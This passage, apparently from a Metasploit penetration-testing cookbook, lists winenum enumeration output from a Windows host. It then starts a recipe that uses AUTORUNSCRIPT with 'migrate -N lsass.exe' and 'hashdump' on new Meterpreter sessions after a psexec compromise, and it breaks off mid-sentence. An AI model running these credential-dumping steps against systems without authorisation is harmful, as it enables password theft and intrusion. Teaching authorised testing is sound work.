 /root/.msf4/logs/scripts/winenum/VAGRANT-2008R2_20171118.2800/VAGRA
NT-2008R2_20171118.2800.txt
arp__a.txt
cmd_exe__c_set.txt
cscript__nologo_winrm_get_winrm_config.txt
gpresult__SCOPE_COMPUTER__Z.txt
gpresult__SCOPE_USER__Z.txt
...
servermanagercmd_exe__q.txt
tasklist__svc.txt
tokens.txt
root@kali:~#
Automation with AutoRunScript
During a penetration test, you want to automate as much as possible so you can focus on
actions that require human interaction. To ease our task, Metasploit allows you to specify
what happens after you receive a new Meterperter session using AUTORUNSCRIPT.
How to do it...
1. First, we need to create a file with the commands we want to execute. In this
example, we will migrate to the lsass.exe process and dump the Windows
hashes:
root@kali:~# cat autoruncmds.rc
migrate -N lsass.exe
hashdump
2. Next, we will use the exploit/windows/smb/psexec exploit module to
compromise the target and use AUTORUNSCRIPT to specify the command we